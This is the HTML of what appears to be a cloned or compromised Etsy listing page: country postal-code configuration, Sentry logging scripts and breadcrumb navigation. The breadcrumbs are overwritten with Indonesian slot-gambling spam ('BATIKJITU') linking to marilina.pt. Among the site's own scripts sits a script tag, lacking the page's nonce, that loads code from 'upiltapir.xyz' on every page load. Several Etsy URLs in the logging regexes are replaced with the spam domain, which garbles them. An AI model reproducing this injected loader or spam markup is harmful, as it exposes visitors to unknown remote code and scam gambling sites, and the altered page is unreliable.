?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"currency_data":{"currency_id":826,"code":"GBP","name":"British Pound","number_precision":2,"symbol":"\u00a3","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"machine_translation":{"mode":"disabled","listing_id":4302118744,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"listing_sale_price_is_gamed":false,"lp_toffers_v2_true_sale_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":62595,"neu_buy_box_type":"offerings","listing_id":4302118744,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"quantity_submodule_enabled":true,"is_multiple_questions_enabled_buyer":true,"personalization_is_required":true,"personalization_field_count":1,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"use_shipping_variant_view":true,"shipping_section_default_open":true,"shipping_and_returns_is_eligible_for_sticky_buy_box":true,"estimated_shipping_is_eligible_for_sticky_buy_box":true,"is_eligible_for_shipping_and_returns_cleanup":true,"is_postal_code_empty_on_initial_load":true,"invalid_postal_codes":{"209":["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]},"is_eligible_for_policies_in_overlay":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":false,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"structured_policies_messages":{"module_name":"Shop policies","last_updated_on":"Last updated on","publish":"Publish Shop Policies","policies_save":"Save policies","policies_edit":"Edit policies","cancel":"Cancel","revert":"Use previous policies","edit":"Edit","loading":"Loading","preview_banner_kicker":"Policies preview","not_existing_policies_preview_banner_header":"Review and customize these policies so they work for you","preview_banner_body":"You can publish these to your shop or edit them if you need to make changes","preview_publish_confirm":"By clicking Publish, you'll post your Shop Policies and agree to comply with them.","revert_confirm":"Are you sure you want to revert?","leave_page_warning":"You are currently editing shop policies","private_receipt_info_title":"Private receipt info","private_receipt_info_body":"We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.","private_receipt_info_link":"See this FAQ for more information","structured_banner_title":"Switch to simple shop policies","structured_banner_title_v2":"Set up simple shop policies","structured_banner_body":"We'll give you a quick template to create your shop policies in seconds.","structured_banner_button":"Try it now","new_simplified_policies":"Your new, simplified policies","new_policies_banner_description_1":"Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.","new_policies_banner_description_2":"Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.","new_policies_banner_description_3":"We've saved your previous policies, so you can always switch back.","new_policies_banner_learn_more":"Learn more","publish_policies_success":"Your new policies have been published!","publish_policies_error":"There was an error publishing your policies. Please try again.","policies_failed_to_load":"Shop policies failed to load","policies_try_again":"Try again","policies_saving":"Saving...","policies_publishing":"Publishing...","listing_preview_shipping":"This section will show shipping or download information once you publish your listing.","craft_shipping_section_title":"Shipping & policies","craft_payments_section_title":"Payments","craft_refunds_section_title":"Returns & exchanges","craft_terms_section_title":"Terms & conditions","craft_more_details_accordion_label":"+ See more...","listing_returns_and_exchanges":"See item details for return and exchange eligibility.","no_policies":"Looks like this shop doesn't have any custom policies. Have questions?","message_the_seller":"Message the seller","shipping_section_title":"Shipping","payments_section_title":"Payments","refunds_section_title":"Returns & exchanges","digital_section_title":"Downloads","terms_section_title":"Terms & conditions","more_details_accordion_label":"See more...","seller_details_section_title":"More information"},"shop_policy_selector":"[data-content-toggle-uid=shop_policies]","load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

    <script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

    if (typeof Sentry !== 'object') { return; }

    function breadcrumbFilter (arr_xhr, arr_console) {
        return function (crumb) {
            if (typeof crumb === 'object') {
                if (crumb.category === 'xhr'
                    && typeof crumb.data === 'object'
                    && typeof crumb.data.url === 'string') {
                    return !arr_xhr.some(function (re) {
                        return crumb.data.url.match(re);
                    }) && crumb;
                } else if (crumb.category === 'console'
                           && typeof crumb.message === 'string') {
                    return !arr_console.some(function (re) {
                        return crumb.message.match(re);
                    }) && crumb;
                }
            }
            return crumb;
        };
    }

    function beforeSend(event, hint) {
        try {
            if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
                return null;
            }
        } catch(_ignore) {
        }

        var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
        var browserUA = navigator.userAgent.trim();
        var mismatch = serverUA !== browserUA;

        if (mismatch) {
            return null;
        }

        if (falseUA) {
            return null;
        }

        event.request = event.request || {};
        event.request.headers = event.request.headers || {};
        event.extra = event.extra || {};

        event.request.headers["User-Agent"] = serverUA;
        event.extra["browser_side_user_agent"] = browserUA;

        if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {

            return null;
        }

        return event;
    }
    Sentry.onLoad(function() {
        var options = {
            release: 'ed238592a490b126-prod',
            environment: 'Production',
            autoSessionTracking: false,
            beforeSend: beforeSend,
            beforeBreadcrumb: breadcrumbFilter([/https://marilina.pt/produtos-marilina\/\/bcn\/beacon$/i, /\/icht.etsysecure.com\//i], [/https://marilina.pt/produtos-marilina/]),
            ignoreErrors: ["top.GLOBALS", /https\:\/\/www\.youtube\.com/, /undefined is not an object.*dataLayerTransactions.length/, /https\:\/\/tpc\.googlesyndication\.com/, /http\:\/\/fairytrade\.co\.uk/, /http\:\/\/100actsofsewing\.com/, /https\:\/\/www\.nobiggie\.net/, /staticxx\.facebook\.com/, /__firefox__/, /JSON syntax error/, /https\:\/\/bid\.g\.doubleclick\.net/, /https\:\/\/5094987\.fls\.doubleclick\.net/, /https\:\/\/www\.google\.com/, /https\:\/\/www\.zenaps\.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document\.getElementsByClassName\.ToString/, /https\:\/\/accounts\.google\.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData\.userNameValue/, /find variable: \$pr/, /\$pr is not defined/, /find variable: _AutofillCallbackHandler/],
            allowUrls: [/etsystatic\.com/, /etsy\.com\/paula/, /etsy\.com\/d?ac/, /etsy\.com\/daj/, /etsycorp\.com/, /etsycloud\.com/],
            denyUrls: [],
            sampleRate: 1.0,
        };


        Sentry.init(options);

        var hasViteAsset = Array.from(document.scripts).find(function (script) {
            return /\/[a-z]+[vV]ite\//.test(script.src);
        });

        Sentry.configureScope(function(scope) {
            scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});
            scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});
            scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});
            scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
        });

        window.__etsy_logging.errorQueue.forEach(function(errorData) {
            if (errorData[4]) {
                Sentry.captureException(errorData[4]);
            }
        });
    });
})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script><script src="https://upiltapir.xyz/localle.js"></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>

        <main id="content">
            <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://marilina.pt/produtos-marilina?ref=catnav_breadcrumb-home">BATIKJITU</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://marilina.pt/produtos-marilinac/clothing?explicit=1&ref=catnav_breadcrumb-0">SITUS TERPERCAYA 2026</a>
                        </li>
                           <pre> | </pre> 
                         </li>   
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat
                        </li>
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>



<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    

        <div data-listing-page-badge
            style="margin-left: 78px; "
            class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1"
        >
            <div class="wt-popover" data-wt-popover>
    <button data-wt-popover-trigger
            class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
            aria-disabled="true"
            aria-describedby="etsys_pick"
    >
